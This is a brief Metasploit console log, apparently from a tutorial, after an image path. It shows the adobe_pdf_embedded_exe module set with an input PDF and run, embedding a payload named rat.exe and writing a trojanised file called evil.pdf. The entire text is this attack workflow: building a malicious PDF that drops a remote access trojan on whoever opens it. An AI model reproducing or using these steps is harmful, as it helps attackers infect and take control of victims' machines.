 msf exploit(adobe_pdf_embedded_exe) > set INFILENAME /root/Desktop/msf_fix_pdf/pdf_test_modified.pdf
INFILENAME => /root/Desktop/msf_fix_pdf/pdf_test_modified.pdf
msf exploit(adobe_pdf_embedded_exe) > run
[*] Reading in '/root/Desktop/msf_fix_pdf/pdf_test_modified.pdf'...
[*] Parsing '/root/Desktop/msf_fix_pdf/pdf_test_modified.pdf'...
[*] Using '/root/Desktop/msf_fix_pdf/rat.exe' as payload...
[+] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf